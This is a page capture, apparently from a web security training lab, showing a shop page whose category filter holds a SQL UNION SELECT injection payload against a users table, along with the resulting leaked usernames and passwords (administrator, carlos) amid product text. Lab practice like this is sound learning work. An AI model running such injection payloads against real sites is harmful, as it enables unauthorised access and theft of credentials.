 SQL injection attack, listing the
https://0a3100d103b4cfdf84be138d0070007b.web-security-acad...
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT username_wqgmlb,
password_ioehyn FROM users_sjgvyf--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
administrator
hirgbykf3oyipgr8mfbc
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ever been sat at home or in the office and thought, I'd much rather sit in something
that a team of Gurkha guides couldn't find me in? Well, look no further than this enormous, luxury pillow. It's ideal for car parks, open
air fields, unused basements and big living rooms. Simply drag it in with your team of weight lifters and hide from your loved ones for
days. This is the perfect product to lounge in comfort in front of the TV on, have a family reunion in, or land on after jumping out of a
plane.
carlos
d8yza4beviptz8t8ax28